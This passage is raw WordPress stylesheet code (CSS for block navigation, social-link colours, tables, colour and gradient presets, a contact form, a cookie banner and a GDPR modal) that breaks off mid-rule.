.wp-block-navigation__container{background-color:#1e1e1e}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:fit-content;z-index:1;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:8px}@media (min-width:782px){.has-child .wp-block-navigation__container{left:24px}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:8px;background:transparent}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{text-decoration:none;padding:8px 16px}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:6px 16px}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 38px}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap;line-height:1.5}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:16px}.wp-block-post-author__bio{margin-bottom:8px;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0%}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-social-links{display:flex;justify-content:flex-start;padding-left:0;padding-right:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:36px;margin-right:8px;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root .editor-styles-wrapper .has-pale-pink-background-color,:root .has-pale-pink-background-color{background-color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-background-color,:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-background-color,:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-background-color,:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-background-color,:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-background-color,:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-background-color,:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-background-color,:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-background-color,:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .editor-styles-wrapper .has-white-background-color,:root .has-white-background-color{background-color:#fff}:root .editor-styles-wrapper .has-very-light-gray-background-color,:root .has-very-light-gray-background-color{background-color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-background-color,:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-background-color,:root .has-very-dark-gray-background-color{background-color:#313131}:root .editor-styles-wrapper .has-black-background-color,:root .has-black-background-color{background-color:#000}:root .editor-styles-wrapper .has-pale-pink-color,:root .has-pale-pink-color{color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-color,:root .has-vivid-red-color{color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-color,:root .has-luminous-vivid-orange-color{color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-color,:root .has-luminous-vivid-amber-color{color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-color,:root .has-light-green-cyan-color{color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-color,:root .has-vivid-green-cyan-color{color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-color,:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-color,:root .has-vivid-cyan-blue-color{color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-color,:root .has-vivid-purple-color{color:#9b51e0}:root .editor-styles-wrapper .has-white-color,:root .has-white-color{color:#fff}:root .editor-styles-wrapper .has-very-light-gray-color,:root .has-very-light-gray-color{color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-color,:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-color,:root .has-very-dark-gray-color{color:#313131}:root .editor-styles-wrapper .has-black-color,:root .has-black-color{color:#000}:root .editor-styles-wrapper .has-vivid-cyan-blue-to-vivid-purple-gradient-background,:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .editor-styles-wrapper .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background,:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .editor-styles-wrapper .has-light-green-cyan-to-vivid-green-cyan-gradient-background,:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .editor-styles-wrapper .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background,:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .editor-styles-wrapper .has-luminous-vivid-orange-to-vivid-red-gradient-background,:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .editor-styles-wrapper .has-very-light-gray-to-cyan-bluish-gray-gradient-background,:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .editor-styles-wrapper .has-cool-to-warm-spectrum-gradient-background,:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .editor-styles-wrapper .has-blush-light-purple-gradient-background,:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .editor-styles-wrapper .has-blush-bordeaux-gradient-background,:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .editor-styles-wrapper .has-purple-crush-gradient-background,:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .editor-styles-wrapper .has-luminous-dusk-gradient-background,:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .editor-styles-wrapper .has-hazy-dawn-gradient-background,:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .editor-styles-wrapper .has-pale-ocean-gradient-background,:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .editor-styles-wrapper .has-electric-grass-gradient-background,:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .editor-styles-wrapper .has-subdued-olive-gradient-background,:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .editor-styles-wrapper .has-atomic-cream-gradient-background,:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .editor-styles-wrapper .has-nightshade-gradient-background,:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .editor-styles-wrapper .has-midnight-gradient-background,:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .editor-styles-wrapper .has-link-color a,:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:13px}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:16px}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:20px}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:36px}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}</style><style class="optimize_css_2" type="text/css" media="all">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;font-size:15px;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;margin-bottom:28px;color:#40464d}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:#40464d;text-transform:uppercase;font-size:13px;font-style:normal}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none}.wp-block-navigation-link.wp-block-navigation-link{margin:0}.wp-block-quote{border-left:4px solid #000;margin:0 0 28px;padding-left:1em}.wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:4px solid #000;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:20px 30px;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid #8f98a1;margin-left:auto;margin-right:auto}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{border-collapse:collapse}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption,.wp-block-video figcaption{color:#555d66;font-size:13px;text-align:center}#end-resizable-editor-section{display:none}</style><style class="optimize_css_2" type="text/css" media="all">.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}.wpcf7 form.submitting .ajax-loader{visibility:visible}.wpcf7 .ajax-loader::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7 .ajax-loader::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}</style><style class="optimize_css_2" type="text/css" media="all">#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}</style><style class="optimize_css_2" type="text/css" media="all">.gdpr-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.gdpr-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gdpr-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.gdpr-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.gdpr-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.gdpr-d-flex{display:-ms-flexbox!important;display:flex!important}.gdpr-px-0{padding-left:0;padding-right:0}.modal-backdrop.show{opacity:.8}.modal-open{overflow:hidden}.modal-open .gdpr-modal{overflow-x:hidden;overflow-y:auto}.gdpr-modal.fade .gdpr-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.gdpr-modal.show .gdpr-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1039;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.gdpr-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.gdpr-modal a{text-decoration:none}.gdpr-modal 